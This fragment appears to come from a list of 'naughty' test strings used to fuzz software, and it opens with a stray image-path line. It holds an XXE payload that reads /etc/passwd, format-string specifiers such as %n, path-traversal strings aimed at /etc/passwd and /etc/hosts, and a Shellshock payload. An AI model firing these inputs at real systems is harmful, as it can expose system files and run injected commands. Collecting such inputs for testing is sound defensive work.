 <?xml version="1.0" encoding="ISO-8859-
1"?><!DOCTYPE foo [ <!ELEMENT foo ANY ><!ENTITY
xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>
$HOME
$ENV{'HOME'}
%d
%s%s%s%s%s
{0}
%*.*s
%@
%n
File:///
../../../../../../../../../../../etc/passwd%00
../../../../../../../../../../../etc/hosts
() { 0; }; touch /tmp/blns.shellshock1.fail;